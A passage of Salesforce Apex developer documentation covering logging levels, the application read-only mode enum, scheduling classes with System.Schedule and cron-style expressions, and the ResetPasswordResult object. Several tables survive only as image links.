

<span id="page-389-0"></span>

Ŧ



<span id="page-391-1"></span><span id="page-391-0"></span>



#### **System Logging Levels**

Use the loggingLevel enum to specify the logging level for all debug methods.

Valid log levels are (listed from lowest to highest):

- ERROR
- WARN
- INFO
- DEBUG
- FINE
- FINER
- FINEST

Log levels are cumulative. For example, if the lowest level, ERROR, is specified, only debug methods with the log level of ERROR are logged. If the next level, WARN, is specified, the debug log contains debug methods specified as either ERROR or WARN.

In the following example, the string MsgTxt is not written to the debug log because the log level is ERROR and the debug method has a level of INFO:

```
System.LoggingLevel level = LoggingLevel.ERROR;
System.debug(logginglevel.INFO, 'MsgTxt');
```
For more information on log levels, see "Setting Debug Log Filters" in the Salesforce online help.

#### **Using the System.ApplicationReadWriteMode Enum**

Use the System.ApplicationReadWriteMode enum returned by the getApplicationReadWriteMode to programmatically determine if the application is in read-only mode during Salesforce upgrades and downtimes.

Valid values for the enum are:

- DEFAULT
- READ\_ONLY

Example:

```
public class myClass {
 public static void execute() {
   ApplicationReadWriteMode mode = System.getApplicationReadWriteMode();
   if (mode == ApplicationReadWriteMode.READ_ONLY) {
     // Do nothing. If DML operaton is attempted in readonly mode,
      // InvalidReadOnlyUserDmlException will be thrown.
    } else if (mode == ApplicationReadWriteMode.DEFAULT) {
     Account account = new Account (name = 'my account');
     insert account;
   }
  }
}
```
## <span id="page-393-0"></span>**Using the System.Schedule Method**

After you implement a class with the Schedulable interface, use the System.Schedule method to execute it. The scheduler runs as system: all classes are executed, whether the user has permission to execute the class or not.



**Note:** Use extreme care if you are planning to schedule a class from a trigger. You must be able to guarantee that the trigger will not add more scheduled classes than the 25 that are allowed. In particular, consider API bulk updates, import wizards, mass record changes through the user interface, and all cases where more than one record can be updated at a time.

The System.Schedule method takes three arguments: a name for the job, an expression used to represent the time and date the job is scheduled to run, and the name of the class. This expression has the following syntax:

#### *Seconds Minutes Hours Day\_of\_month Month Day\_of\_week optional\_year*



**Note:** Salesforce only adds the process to the queue at the scheduled time. Actual execution may be delayed based on service availability.

The System.Schedule method uses the user's timezone for the basis of all schedules.

#### The following are the values for the expression:





The special characters are defined as follows:



The following are some examples of how to use the expression.



In the following example, the class proschedule implements the Schedulable interface. The class is scheduled to run at 8 AM, on the 13th of February.

```
proschedule p = new proschedule();
        String sch = '0 0 8 13 2 ?';
       system.schedule('One Time Pro', sch, p);
```
## **System.ResetPasswordResult Object**

A System.ResetPasswordResult object is returned by the System.ResetPassword method. This can be used to access the generated password.

The following is the instance method for the System.ResetPasswordResult object:



**See Also:**

[Batch Apex](#page-179-0) [Future Annotation](#page-130-0) [Apex Scheduler](#page-95-0)

#### **Test Methods**

The following are the system static methods for Test.




